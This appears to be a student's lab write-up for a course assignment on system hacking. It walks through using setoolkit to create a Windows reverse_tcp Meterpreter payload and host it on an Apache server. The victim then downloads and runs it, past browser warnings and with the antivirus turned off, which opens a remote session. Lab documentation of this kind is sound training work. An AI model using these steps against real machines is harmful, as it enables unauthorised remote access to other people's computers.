ASSIGNMENT NUMBER 5: SYSTEM HACKING

1. USING reverse_tcp MODULE TO GAIN ACCESS

OF A SYSTEM:

HOST MACHINE: KALI LINUX [10.10.1.3]

VICTIM MACHINE:WINDOWS 11 PRO[ALL FIREWALLS AND VIRUS PROTECTION TURNED OFF]

First of all we need to set up a payload which means we need to create a toxic/poisonous executable file which can be executed in the victim machine which will help us to create a meterpreter session and we will be having pathway built between the host and the victim machine and we can have access to a variety of sensitive information about the target machine.

HOW TO CREATE THE PAYLOAD?

STEP1: USING **setoolkit** COMMAND



We just need to type “setoolkit” in kali linux terminal

Now we need to type 1[social engineering attacks]



We will get many options after that

Now we need to type 4[create a payload and listener]



Now we get many other options inside [create a payload and listener] and now we need to press 2[**windows Reverse_tcp Meterpreter]**



**Now we have a new line coming up to set up the IP address for the payload listener which will be our kali linux machine ip [10.10.1.3]**



**The IP address is LHOST = 10.10.1.3**

**Now we have to type “10.10.1.3” IN THE PLACE OF LHOST**



**THE LHOST WILL BE 10.10.1.3 AND THE LPORT WILL BE 444**



**NOW WE CAN SEE THAT IT IS ASKING US “DO YOU WANT TO START THE PAYLOAD AND LISTENER NOW?”**

**WE NEED TO PRESS “yes”**



**Now we have the payload and listener mode ready which means as soon as the session will be built up between the target and attacker machine we will see the SESSION BUILT NOTIFICATION HERE ON THIS WINDOW.**

**NOW WE CAN SEE IN THE SECOND LAST PICTURE ABOVE MENTIONED THAT THE PAYLOAD HAS BEEN SAVED TO THE LOCATION /root/.set/payload.exe**

**THAT MEANS OUR PAYLOAD IS AN EXECUTABLE FILE WHICH HAS BEEN CREATED AND SAVED IN THAT SPECIFIC LOCATION OF MY KALI MACHINE.**

**NOW WE HAVE TO MAKE THIS PAYLOAD/EXECUTABLE FILE ACCESSIBLE FOR OUR TARGET MACHINE VIA WEB BROWSER.**

**FOR THAT WE NEED TO FOLLOW THE CORRESPONDING STEPS:**

**1. mkdir /var/www/html/share [ as a root user]**

**2. chmod -R 755 /var/www/html/share**

**3. Chown -R www-data:www-data /var/www/html/share**

**It means we have created a folder called “share” INSIDE**

**/var/www/html AS A ROOT USER AND WE HAVE GIVEN CERTAIN PERMISSION AND HAVE DONE CERTAIN ADJUSTMENTS.**



**NOW TO MAKE THIS FILE ACCESSIBLE FOR OUR VICTIM MACHINE IN THE WEB BROWSER WE NEED TO TYPE**

**“Systemctl start apache2.service” and “systemctl status apache2.service”**





**We can see it is actively running.**

**To check we can search in any web browser “10.10.1.3”**

**And the apache2 web page will appear.**





**Now we have to copy the payload /root/.set/payload.exe into /var/www/html/share**

**Command : cp /root/.set/payload.exe /var/www/html/share**



**NOW WE WILL GO TO OUR WINDOWS MACHINE WEB BROWSER AND TYPE** [**https://10.10.1.3/share**](https://10.10.1.3/share)



**We can see that it gives the options to click on “test.exe”**

**Which is the payload we have created via setoolkit**

**Now we need to click on “test.exe” and we need to make sure our firewalls and virus protection is turned off**

**After the download click on “keep” and then “keep anyway” and click on open file .**

**Now we will not notice anything when we click on open file as it is not a document or something else biut it is an executable file which will run behind and will create a meterpreter session which we can see in our kali linux [PAYLOAD AND LISTENER WINDOW]**

